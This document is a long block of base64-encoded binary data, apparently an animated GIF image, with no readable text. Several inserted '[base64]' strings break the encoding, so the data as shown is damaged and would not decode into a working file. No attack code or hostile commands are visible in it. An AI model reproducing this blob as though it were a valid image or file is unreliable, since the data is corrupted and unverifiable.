SQXrycXgOMm4YcyEinYB+X6wVpfYZMwZSrDcmg9SVyfryzTMqiJAg80gVeWGmyhzl+XiR/[base64]/EEXq4WqKcNWGsMhG6XgS7rdllP26DoNt157LFQq25R77dY5VEhSwhTO/VKl0AKaHU9gEMRFAFbaQA3cMOGb8NWb4MDZDInywIltwAeBEKIfiGjsfjfXVYapOiWyLhU0vVkVA5dFwnjVdrBUoYFtAMYgAHF9iiqyS/rFDabREAiJDYv3YmeFLP+enBJqIBCeHNDiE+kDFMjWlTybMQcUPM1YcOldEphLlMoHsoJIEQEB192bQo4r6n/CpiamAStm7LP8hwE+fROAJtXYToEaDKt9C2tns4Eci0F1IZt/[base64]/64NE8FR4qvMgaO8iiwGT5RnSzQvyvAYXzU3ly5Al6io83V5s650CqjkrDldUwaX0+45Zmg6QXaVV2unzwk4QQiTYi2Gm/OcChLA16+1cGf6RFis21AYetiKD3ALdwY3eg2/y6JietdTo6TGn7xoI9w2tBFvKkVnd4/4AGclsS9YxXenuqpLzMgFrskNLhY04BGxhqxijDZcZwp0Zz/mqnzEd841jHDkWG2cjHpiQEiyxwwg+x87uxx3lZepWX9v3RZJuwz6MdXtd1g9iIPL2YUcWmTJgRp0ODeQu7iXO7lndbpjdVZPsifLKw6QQIorQ4rXiBXsfo7E+BVKDsEv7P/4alo0RAMzCKzjsW+ULKwHAHmQ67JfD3nqqAmQylJZnqXFuwkx88mTZ7z/Rmn4J8REKJdklz80QRdFACZ0QbD13Oyaqym2jdf00X/90z+6wXOgExRA+RdADBA4cKCTDQPGEBSYkCFChwwbjpE4kWJFixcxSlw1ZqO/VasG+BsAcohAXwNOnhyQxRfLlS2zZEAAM0tNh7BusGKVU2fPnTeA5sSCBUhQokCGYkGERdtSIE+BIHqKqE2bLVXbUEpBAk9XPEzwkBDbx4URUl4yPW2DSEsVIFXgmqlaQkBdRQIuxNC7l6+DGA4AB3ZAgXBhwzEo/KUwOPBiByIgR5Y8mXL/ZAoiDvPVXLeuGjU21GD484fJMBJkjRhRo6HIt3JFysWW/bpIbdjfinDjNoMba90zDrS4kKeABxw4WhQIUmBHIDwtUgjagwCBBQMGRIka4sufJe+vLPkbIsqXATEWEGA3QD199vHu/fnaTp7Z+ibtwKxTsV/FHCT//fMPiQAHnMNAJLAxUEEFE2xwDkwwwUZCJ7Ch0EKDKNxAww057JDDKDYAEcQQSRQxihNRTFHFFeGIosUWY4kixhlllFEXOHSJ5cYcY+lRxx557BGVWFAp0sgjkTxyBVSWXJJJJleIUsopqazSyigHWCHLLbXUUqAuCfJSoTHJHLMhhx5CCKKH/[base64]/hwgvEgQisSCSSKzx4RNrrOEjYWsQiMYXUQyIZoiL/RElvX4tEIMdMMDggT8V/iu5ZAJRXpDBlR1UJkILK4wZmw0q3HBmD/9x9lDEElfs2WcVX3RR6BjhwLFoOGJB2scfl9ZxSF2GjDrJqamGsskrsc46SyzB7HpLLsP8usyxFUpooTQjShvOtdm2kyOPQsqTID5PYsnuLPbYo9BCQYIFpxsSVbSnRoXC4qcbjhqq0qGcwlSpVa9qo9OtwsKDE7BK7ePUs/y4ga1Y3Xq1ii2AGUYNZuu6QABgWW+ddcEWM1b2yQpznTPPQoO2tGrLMqIAbnDbFrdygv/G+OBrc402cGp7zdxzNTgXuHfVZdcDDy4gJIwjfkihBkEgrjga8nyJZmAxFP4Enx+OOAIfH36wxoB/+714iPgQ4FcM6gi5B2SR+WOyAQ3/[base64]/HrOuTJzi3TkLBP1KAG/z/Axy8jRjHyzAc9PjBAwnyAj/usgwchGJkATYYyAqpsQQlaoISwAQyXTShmNKuZBcF5wRKFiIPlFNoH0QlCoh0NR0szIY+g9qOoQW2FRmqhk/AJQ31KaYZcAxsNb6gQG+aQTGZDWw/[base64]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[base64]/1JNUzLhoLPKGk6zrgwmy08mZzKD8nTM9pQTvxPNVsu1BJVQY0tIDJW27onO2lNR4VO3aKi39OwVDQpNJlVNTNZS8xMj9lM/LaI/i0hTkygr64YrCxS6ftEr5Q4sCedRyHKLUBULIsVxoMIPBq8PLpQrSmXwUAUG5Wvv8rJTUpAEHsxXg7VqvbH0sJZHP+NYV6dXIkMfllXzICMJbTQyLXMed/QPRqE0jMCqyqH2htQbSNNbUfNbBXKr/rE1CeBJp23DrBTcsLSswO0hiwAdelMWwuB6hLNeU4AQUqESLgkREZHg0NRfmxNAVJIlXbJgKXFOMaT9EvYSa9I7w3M8R//IaJJm/0YRSJ7mYv8PUW+LY+GTa+ITZMfEFQnKz0pWd1H2ZFP2Ug/NoZQrFweCblDCUzfKQENV7pgXi77LUX4iGUXQUTBFKrAgE4wgEKARLpP2VIzAC2BQKWx1VUSnUrwgNaJWan11NNgXB632WXDwD7RWfm/lqL42bDtP2JawbHPUv/yLHnWHBFJADgKBeF4Pw7AVIOW2IBPASB1YC7+Q2xQ4clVz2/pWStMKS9NVXS1yBt6qBWShAFpAOGsgTMkh+3hA+xLRcg8Oc6HzgDZ3/AjWc7uphkMXE7uTzDbRgzzRT9kJFN1MdeFsPZUEFTdWdhv1Y3lriSN1bHQ3Kn3/[base64]/2AFzDiMGiWMrJct5RhpCbp78dGm1DiPn+JVeIpSzig1UsNoS0Uzp3ZqR2MvBbl9NfpWPm/A8DcyIHkyJ7kXjg1tUSdFRUMzAyEGqk2rUhOCHxhJQ3mUTRlJ9XbaKhhdM9isRokb0GEigcMDQtiWw4AQzhUMvJCXE5FyWXiyoqlAHFFzW5L8DPZzlRmDMlFP97R0r2AapOAc1CEbsiGsxbqszZqs0Vqs03qs1bqt2Zqt1SGsydqsz9qt1/qu7Tqv3xqv91qv1YEepGAaWkGcx1nQAu2c87OKp9Khlot4/0VAYcKLbfZmxfgr7zlSSsoYESeN+xkq/lktBfrvClosNP9ULr3gjmPQVncKL8sLBXvHLIzgkZpNogG5om0bozEaAziDqZIKf5UKkpewqSa5pP3LB0/HwcQiBSog2rbwGzRMIAGS9rrV9aYbgo/[base64]/A21TFHdSWjONQA5Y45TBMJSrm4FB+YANUlypbTWnbW9TGbxxQ5SQp1xe2aflagZqoV1CGDguIJTAIATgO76ber5PRkEQ6L4xC8u46Zgr8Yb/e2EbtnSj4AQc4cFPRIhRCD2JOEmIctJll3Y9NmSbGBtUIBtMABWcGCoNm8J7F3iJKHhfFkCxcov7RLILxQBggZ7/howz7VHmzqQGoJ9nPYzW0sUrh3vHQsbPwgJuPb4WmqHhIiq0oQR4XENhG6JjO8hJwDSG4bapZVqYwETtYlgwozLUMdh+5VekddYI+cEirKoyTFu7/JOrjQAaeN3bnZS7DZW7bVy57YKjVEob/[base64]/rXA6EIstWS1p3LtXDLvbDdYZogI1g0T5nMsdy7pe2rwO3Mzzw3LPI3ulSuZGEHZOHfj1rg4jvhF36AGD5gqWlgZ7hzYRJ0Lf9xO0vLtAC8/rDBBKTgBACVPFPX0Su2FA/ViEt+UbtEKW83hwxh5efg0xGQd303is/Z5tX50BqqiEBCJDaVU7UynrNAF0L852WdGIHAxB0UKG5dUjLNjLEAGJb+73z9NJxt672AA8bAc459BHE1dHJ8V8mC2SF6632c61MwyKtd7FNwNI6ct/UXIEQIrECwIEGBIhwopOAghsOHAgSomagGA4Y/f5iQ6OPChZwdRTrAGOnN20gCI1MSQJkyAcuTLlOOjFnS20qZKGvahKGT5DedOn+SG/qNXFFy4IqA4zaDG9MLsmrNmCGrhYeo5EqCIRCiq9euKsKqQEK2rNmyc5D/pF2rti22tG/nzIkbd+4cJ9jw6s2LbQNfJxsC+xVMuHDgKIcJI46ymLHjx5AjR4EzufIcE1JOUI4VhTOcz7rghNYVizTp0rFQq0YVC5Xr17Bjy369AlXtFbhz697Ne/cA3b9X/B4uvPjwAciNC0eO3NCLadiYS58+Bnn1AdWzY98+Jrv27uDDr+o+Prz58+XHrxqwar37AUPgM/c1gD79LAOy6N/PXz8sWDcAKOANrBBo4A0GsoLFgkAgeMOCDiIIRIMRRggEFpkYEUgKJHRIAh4fetihC4EYQUoJfozxYBVVNDhhi0C0yCIQiGhDigt9cNRRR0b06OOPO+aI4444/[base64]/[base64]/oQdeeWOo150/q5DPb3zoz/fvffgRzJ/BCCuc4A1wMEzgwxFfmH/FN6xwwwAX80IgBhgiPHRMRCTg0YkyAcAY8a9iDowgItpAohyFaWY/[base64]/nI4iHBdmE5/wHtTpCt5EnyBKgg13KUI53oTW877EKlu7qDPVbGy171opf47rUefr1Hff4SmMAA5j5dFOxgA5Kf/AjkMAY1yH9YWBjKJoQgAALQQRmQw8ZC5DEP9aFEJipBJpbJTAi+qGKIwEIJjKCjm9Fsg+PkoBEocaISgJBnPgMak5hUQhFooJ4rTNqWXOglJvhzGDwyQiE4gAMc1qlNbtphD3EixBz6ySZm21NEa0I1P/2kKFRboqCKQA6lRLFtTKHKVO4mC0oxShaV2ooXvwK4wZURLYUzVVvSqLjG/c5xrmpVHAMDqznGqla20hweOWeZX/1xdMWazGiQhZooKPIKxoLda/8cOclGTvIEx6OkVsUSya22QpLicuQVxlUudZnylKq83ipfGcvuhQ9fcKXlW92jr/NJJ5f5EZj73ncwYc5vYaxQEP4cBDEH6Y+ZzfwfgmDhBWkGopqQTWCPSFGIbaIMY9z05oSAAbNAyCxmGKRZCURmIpGVoARMCCGSRugkgdCznkK7EpaytCUB2OCFGfHnRjpyogwooQDgsAkBOlASrmUta2g6yQ/BZiaw1amIRgRURZmI0UF1lKNKScoTpbiNkNKtFrU4aQsOQN7gqnQrgWspGV9qljPSNFWmsqka24iXx+WUMD31aVAvVyvGCHWouuqVUTdzVNWk5gqbTLAjaWf/u9q5DhWKxEa0HLkCRWZLksXbRIM3KZZNtkJ2mzTECni3KmxkssQbAOsK4KAC15ELrQM4K4yrp9ZWvpI74OFeW2G5nrn6ozrvSR9yfIHXgOmHlwSDXzD/SsxkPqywhHXRYRGr2P+xYpzTpCYCE1iiBfpvmRjTrDdtMdpzmtkI4zytacc5jJ09ZElRai09ZRtb2dK2trbtEgZ0u1s0FyIDCGiBoYp7wzMhdCUvYZPXcmgS5eIQiM/Vk0UrelFAEYWJRClCdrO7jQvUortZRGmoZUEIWVQCHVoBAw/8Jsa/CW697I2p4eTy3prSRVV74YtfIje5/OoXc3UE8FA7B7oT//hRWMQiFmmoutVHgtKqKpjDVMMC7Whl0lomTp61YrEqx524xIVscbdX9a0Xk/Jcz5HeKWncShtnT3vwhuv35A0+841nAP6wJb/kM+T15QfJewUmgVDhV2WyAgiChTLDpFxYKlfZFoXQUB845KEDjogEk63sxQwr5jBjiLRn/tFpRz7ydzrkSq1tUpOCVqWEuDyf+tzSCy+i25edyAocsAJJAJXDhbZka8m9WtWAuFw9HfGhgkIbpg9lKKQshRtJWQqkplIJqITB042ShQcqkURy9K1vLBXjq8MSa7KwBXFprLVNT0XfN+qFcr8GdlD3e0dhc46PwCIwsjcTSEU2u/+SrvH7I1dAYdsQ7za8mYNYxFWtbP99koYoq7mWI2O0snut7o63K2EpS3zdO9/[base64]/71Rh2BxnE9iuecVSn80fYkEbZ4jt2kS264xrMtkj/1WZ4KoBVjWdI3dIbjvd4ixR5xCF56JYuMJZKNAYv86Jj4aGEnedW2GFv42Fv+oZL/dY+qad68dN6EvN6CQMxE+KF/FMhftAjBCQiFjcik1UCXgBYwZdZxCQhrGALXkByyFday6eGqLUlDyFP0eckC8GHsxUDFyAA2ldbamBbNtA0fHYzJYBzLYBERUBEPGdc6xd/hsYnWNNoRKdc8wcDRJQS9xdRQsF/a9N/huIUbfNEnyY3jVIAWdQoLSBqdFMJqaZqPOCAD+hSZede8FVTawQ8bpRTuhY5Hjh3dCeCI7greMcYx9YZoFEsp2EIywNVgmQsy8NJrRF4rXNhigRt/[base64]/VVjMbYX/+VjCWYGSfYjM8IGkggFhtgYKTheJsAG/+OJG0ySG2OZG2QRC270YODsxt6MDuK5GG0k21jBY6tIC7M4TxmZY/3SD01hoTwsoTe01biwy8EiW90xRyjZx/M0T4ANzBKdgMEx2QM83oU4j8IJ5HdZDEIkiEakmVaxntpuIaBFVgWA0Fh1pys4AeZYAVzeJLj9Ad6yIcr9zOu5YcMMZNIU4gF0EJcome5pRHhx1tekAGCIAuRWA6aNpQr8ROI9kNIORNMaSf2uVwjQTU/NFEASihD1HROZIpJAYBQF4CVQEVSUQnfVQuwWDcQyg1gcCneQJYEcIucAoFkt4sTSIGJU2unoju5toGRo2s8FXeXc4x5mYyOIWChU2D/nREasQAa1tg6TBUL4WZssHGZmKQC3uga4dgbipc84RYWIpYbM/hI2dYKMYak9PhiL1Z562aEasVWTMh5qTlv4SOQ+ealAikfsTkf+IF6Vwg/Bmcg9bNwvJkwDhOcwnkDjZV7W7ZlvWcEXqCcgTUxyvScxCeccZgJeTqoeDiHRqCHLMla3cmdctaSgchChSgABUARt9V96FlOMEMKGZACHCWA5VAT96mfS7kSjZaJpSo2pcqfnlg2lTZElCaVR+E2HfV0ILUNUtFdtnoAUlGAWAQpdEM3kAIOfcOAXWSWIYCLY/cpa0mBIOqLqCKXbtcXcmSXxsiiyOiixcYrwTIZ/54RGsomScwzSFFAjq/TGksqFjW4ApkkjoiHG443B1nVYeeIBJ90YfY6AJk0rjdoG+VCVmRFpVWaVquUhGsVS/54L/+4Hq2ZPutRev0mm+xTm/2hZIE1PwfieoNlIRcSTpoVexGnIS6gkXXae+NnC8uZTCHZTZjlIAoDC7bgk4OapyWAAYd4coo6T4sqTzB3ZxNRnkxjqRoxDGGCZiRzAdi1lUO5qkSZnzQBE/Z5Q0npfvQXFErXURfFUUzXdBz1dNyADrZ6ATMgRV0pFVmnq1kXizNwKRXqRSvlgFyhlsvarHFpgXDZRq9SYiUKd77mU/3lXy4qGcsoo8LirTTKGf/[base64]/6ml0MyncUBKrVqFkeaHH2hVvG4GxxotuMSprB5c5dV+Asbd8qxiHca16GQXZuq1+9BmToWz/[base64]/mvif94s28Wm1TmQUm2bJT2QoW+u1UPcUU2GAKCXLsWg3eBPBw/p1xNoVEwy3a5kWIEq3v9g7uGZfHEitwIaXfvu3jBG4evdHNNoZxhKYyWMs4Dqj2Qhh/[base64]/qijTNqReqalyty8fKgL68wTA1a2o3ohkYrXQpGCT8U2yNwtg6YNv6lymobDWcGmIlSN4sbU4VFsziSKuyCT3sw7rxrv+8EQu5wbm0IzuZNDuRB67vqAKGEEqjFIT/GsWmKx2nq486ttlYzHnqIZANS3qwycV4JZu06z63OdAKc3AJR2Uqwk0QAzEgeQPEGcdzTMcmUggks9EMibtf5iCwsNG6oAsWkAYcEDV4MJ4rCX0kZNIoxxA0GRHjqciLfBEY4U8tHVCUVQIffQRhgAPpG4k6zZQ73XOnWico8WhPSVFVU1FIrcqRGJ/ynYqqDA7b0H/cAF6vjA7k5WknJQuQcjeTQjcp4ANpq7a2OMEaCtYa/MtyC18jGpckitasgszWuszMzDtwra2ewXenE0g72hnUzDyosbjVfLmto82QtMTi+MP/K0DO1xKZofsbG+ApyHF4USqPUFy6RWg9Pp552cPZqsljrmtXRPYvBllkAK2Q/7Haf9UwxCRYESMcVfacaswBclCcLgDROtllI0MyFuAGsOA/Fbuy/fM/fpwGxp0BbP4IeFCzDoEkMGnIfti9MXeIikyzK33dfLZbGFQIhWAFcoCRGEnJSQQDn3oS3tAB9TmqJCETQxdRoNwBF0Vp3lDKkCjfmv5EQsnUAYgUXXurUo1SBVgAB2g3KRAGsiAMPuABNbG2X6fLZNk3YV1GwMyWweyLH9x2wtiBFv6Bbm13K/zMLUy4pzPEhiDNd90azmKuxPNInIukgyPY1ELY1rIJ//a6ownmKZuQbSJWVvO44+p22QKbjwRrz1rKY2+1b1/sb+kDxrR5hb8UIMIEB6s9228aMSqC0BfjPyvAWIWQ5QM0cRC95SSr24/AAX5gAcgg5htN0IuFDMa9B1agBIL+5oiqCA4Bkzkrk4+qT8qt0nvO531eTj6CcxVfCILgAynwKBoQiZQO6QklXPnpE48mXRKFNj8RiUldFO+96Urx8kzdXQXctUUfXp/mqwDOKAdQAGGwAwWAAwggCILwAzVQD69ui7GuaiFAlutQ6y9162yp6xIu4cU8l3CUoipqrS06gs5cGcQOB3OgSZapSXTvd5g5O9igr56iSa0TYRcmYf+CrRswbi3n6myLTXbH4cTjgi5zIMX4mNlBvo/moYT+iC/IUT6iXXpg7C8HCTBLPjC60OS3a9HMuZwNkkxTPh1VfuYABPDFKbxcbvAzo9s4Z9wWsPBuQNEGggr/Ib0ZsAeAMOg7cL3LvYccDzThGd37VN1ewgl8jkAvc/IcYAEWwAEIcP0IkAJLn0U2vRP+eRPNxZSaSL/9qWlDxPNX+/Py3VHXpcpCid9E7xQXcGpOgQ4LStVNX0U7ABA4WoQRJOiIMFmywBHw1tAbDx5gJE4kECKiCowqkGzk2NHjxzlIQo4UiQRbSGwm56ycc3LlSZhOsMmkOdOmkw05de7k2XP/[base64]/zCPvD76cEE9I4yQIwMLUrQAgQysaNGgI1IQJIVtwCniGxi8uREGHr35xhsec8Sxxx+D1PHGH7/[base64]/CfQRRUdqaWaShVVVK1K1PKXHm19Dqpw7fVWQ/j/mr0tYOeqy1hjkY22WF0CM2QxaYm3ljHJKNtWW85I6+xb6Mc1TbRzz2XNtQFgg002eGnDLQtfwAe/+97qFc64fPONol8g4GAlOummG6O66aLjF36A/Vj4OxdSGG+8D7lAYuphTyHec7GLcWBjacjAHhz4iCPgQUASglkMFOEARbjsZTATQAxkRiEbVMhmG8KZh3QWohFNrESBUEIDWcQHDiDACoUwSAsukLYZYElrO/JGOYaUoyJgrWo/9NHUiogkrzWJSlEq25SqBDZu1KhLOLRS2ipxAbXVomnCaNoRrOGDGa0JbvWoR+AGpyc9GY5w62hHG9nYDsdBTo4kWQmi/1JyOUZhLlItodTmZGKTz2VqKJ4SSiFHJypSme50qbKKVXQBh0dGMhaxIMskKXnJS6IiFrfjJO7c8slf8U6UeEkMKe1iPMdMi1qPSd4clret5nkLXKWh3vRMMz3rtWYVsPHHuhjTPfGFT5jAIV/4fmM+4yQnX1hgBTP9xb7sJAd/03ROBkjRHfCM52EQO08g1sMeKzzCgRngQwMb+IhCAMJkaihAygxEAQvGM0Euaxk8Y/ZBCYWQZiPkEMRQSCKGXWwPDbSGNRCAABrWAAcH0IAGyJakIgJJR9/[base64]/ik2YVqdrOc6QxEKCxRcwthBQfuwQc+UIIVWBTGMDDUST7yUdZ4VI4bEQCIQexaEHPUUSX/KYmJ6g2pjcpGtoZuo0Ym1VIOdboNLHZpBgcIQxhakAIwCqIG/pVFLWqBU3IkWMEJRmOeEvdTofK0CXE8aqEOhRJE5dF1resjHzUnkw3MZCfYmKpOqsopQ2IVKYk01am4uiqxUoUsksTkJCtJFlTgeJNrnR2vfGWX3L1VyKYs3iqLjLzJuDKvl4mldfg6mr/Ssnrm4qVmDMs979GGseLLgii67GUvd1nMisVNvH5DWWXqi5nMBBg0CwYHIHSWX/tihR+Qtr/vkFY8EBPgxEihMKPFVtCFSAE73Qmz3PYWQRb8baMrSFw16PO4GrpZCXf2z+aGFrrT9QEg8NFpFyHg/wjZbYF2m8RRJJq3o0a6kUR5qF6vddSjYiObk7ykgSZpAL85zdIMxDTF/[base64]/AAfgNibDwZaA1nQDYtOSu9Fk+hqVTdJaxEt75KSuMSvWSnXTWIbrnstRYeurYozcJoHfmCQGnig1DOohBmXzWBm58kh3pi2tIW6DgpzmyN09HZKwu1UmOiR3JYKMbrVTcirttvdz8qGClws70bCOJKQtHFZa5/JHfebk5+Mi8B9P9eCp7KurZDCNDZwvIQvfOGzhLItp9waibeGMbw8bPcyLmYvfxw4JY+Ex6MRiZGHXOTjH78uKJs+Or9P/dBxTsztF2dmfvY/O7/mCrOu5w+JCD3rKUEJAs1aJTACEqgQG5gQ4IIQp/utCioQfBqQSNunqrM6ElD/LvHQv/3bOSuwAkD4hB/oQA/Eh4JwoDDAogu4gAOoNbmTu7dLIooqoh/pGq1RL3JIEvBKwSwZKb0bm/myEXC4gG0YG24oQbMBhx/wgSMQsDAQBkKoBAPzkmt7QmazNsIxnDSawmurvCkknKLSvG7jvM8Dtzz6sKi6lHMzPasKHXdLihMovlbgI0l5QziMw0gJMRKbwzI0Q0ISFdVLQz7sQ0OYBkdQAVVKPudxsidzuFp6PohDjcKCjDKjDS7DPl0gOZKbxPEjufEDPwMAP/CzgEhwg/NbJpdjv8wKGHyJsyqgM1hIAyM8AtVaIe8gLaAToJ0ZkT8rAS/wAtVCOjzA/[base64]/[base64]/xO8PTOybgCVRrE5POWJ5MyXPqr56O4XuoldvGeLVusMPOykbvPLOg+8hM5p2xKT1SRFEkDUKTKZlq/9Ysz93Mm/vgPxXxF0cozFJL/GLTUP/[base64]/9U0ANVEEdVEIt1EDtC77wU0Rd1ETtC0dtVEh9VEmNVEqdVEvlCz04vscwz4RrsvQsl/Ukl9AILOjbpcuIl8aqz49bVZFLyqVsyv5UkfqIyvqQSvQr0MtivzmL/x9pujkL6I/ExIGwbC5vQg/0kJg9SyESWUsvECANFQAO7aBE+1AQxaepm7oHtIG9JCGrSy5/[base64]/zC2BuUOUvCO0cq6PuMZP2OPEnABJtDQSDPADpJWYpyQEb3WSItAEkouCrw0/QOPQHARKzgCG1VMxkVXHPWAS7gEfkyIAyipISmCA8ghyeSGHXpBrsHXHBkcGGy7j/pMJzFNtFGbvLuhKCKEH0gFQvgbdGjYZms2gJQ8gUQj3QUqyXM2cgCHJtjNMs1YZ8s8j02qDBNZDoMUixy9OjTZjWS3lO1D2GMkenuksMpefdtetOI3nPWVH9vZgQM+ujoyyJgWTn2l5hFaJwNVo82lo9WMXhqA+U2syAIOUQA5/dVPpWzKTXxKT9RarB2aoeHaAlU/A91Vrayf+2CgPTD/V4UKy0JYW29KDwuuQAskEfYwAiZQxgrBS0UQLryEVmzF1r2stG711r8sXJ8R1z34jyMABHSdYce9BA+4YX48AC2thModHIsiAAIogr/BtbZrCK6ZKHKcO89suwQTHHgEm3bkwRu6wRlogcTzgBvV0rihzX+03S+dvDTik8JZB4doYmsDB9tsgiu0NjjKNqPq2OAkTpSYY5E9iT8it9KzU3RrTjRU2VR5PVVJHajoqtmLWUy6sdrz3n7zMX/jPfEd34KjlkhepaBl30+VsoarHlKluIqrPi3LjRUwuZF7Wk181f6ESqxN5bKtj6GpD67FynyRuX1Z4PxIAz7wD7BE/1dhVa36s7/0SCEJTUsXIAW69eANlZkQThm8vNZr3dYUFlxmLI9hwGCeIa2ue9EYlVEavtEbxmEtzYM8YIc6eVeJEq8h8QZZcEx47RqpSS9Za8EYfGcZtBEpIc0mQQdcg5IoUk1uIAQfSDzZFZw2orwv/tIwbjAx5hNvyClvCN41Ht5p49jj3TyQLQk8klPmdV7S02PmjN7ppd5FEuRGujfu1TdN2qTc+962CrhHJjKfLbKfreS8arKcJFpRfV/Aqrj3vLjcEB/91T7xC+r/9c+ozNpVPuqh4QBk6Npneh8F/pfk2I890EAIjuBd7GXvGJEMHqCJEaC6/UXbGmER9f/bEsUAaEZR8hjc5eIZ/0mBFMDAqSbXqkZXG7bhffzmcGYHMwVecEADKhAvh4AB8frGj4qoIpa18ko1udMRKOkSHkTBtHEvLzlB/Bo1D6gEvbY2n7K8gg7IBkPIiQiqa2MHcCBI2zxjNSbeBMuKbYPjNnVIpmoq1tkcPOboQOJjq5JeP36KeLNeryKLl6U9REbkQ1bk7/0xlm5p4Dul4JNkVNrUSvbU9rVp1fCM6xlV7Klfnv4l8OG4LtO++1xKpgzgqy1qVl5lAiYa+2C59LmBObM56YgFWCBbBOgPc1VYHKC/CRYtYy3LPkPWFOqQ2jJGsRZRaM1Wbc2QUTjrCTT/[base64]/rZ2JcLZ+6+f6urPVmmYbXtgD4MdKAOczzanEAQMCIHESD4FBIByG4EyqEa+0I1IeahIYlPEU9JoEY6IqIU3HhkeDncxUeF0tzexgV3KFNpxwT+iIKBw0usLI0xPSZgcugBudqvJXmXd6r3d7v3d8z3d933d+73d//3eAD3iBH3iCL3iDP3iET3iFX3iGb3iHf3iIj3iJn3iKr3iLv3iMz3iN3/iJDwgAIfkEBTIA/[base64]/X0QTXq0P3/GUKtObay169fGXr2WTTv2q9upT5/+5++fb95DhvwT/rv4P1G/oylXbiCagd+Rfov5Z8GCmDTFERj/zcea8T0+jOP/+wfon6DfR478U799O45/l8L4JvS7RYvf8t+n8M3e+P1/9/3X3m8XFHjBPwciOMM/CzbIYIPbRMjgPxFuQ2Fx4GQIDjcacuOhhv9sqOGIJJIY4jbcRAgOhSmmWGGFFEr4IooWslihizDOIGERGX5TnDc//pPHb5VU8g86/3AIYoYhrsikk0+2qCGKJAo0kAIKKKXlUg1wadWXVWEl5phgiTWWWGqlmWYZILRVFptluBLnWyiUUeeddtqpl155AeZnNIH1VdighkFm6KGLVSaZZYwyqpmjjl5mGWiUVmrpaK98kJtsp3Gqm2qrsYZaa7jdJpuon/J22hCrDjeccLAG/4fcP9HQ2hytuP7zXCQWBGPdP2JYh4AYw2pXnDXeJfuPNT6EVxw+PuAj7T/j/fODtb7V8I+27V2SijD/eLAdffT9I1+27fUHICEteCDgdgUMKO+8xnGznb3G1Xhvkvzia++/SYKjL70EFzxvEQYbl2DC7bFD70ACLZWlKlsuRXFUqoD5pZhaaQUWV2iqKbKacLLV5ltu0WVnXiz7uVefMANG6MyHIWozZItGlpiiO0866WWPXir00JoZ88ErqHn62qhMwzaqa6W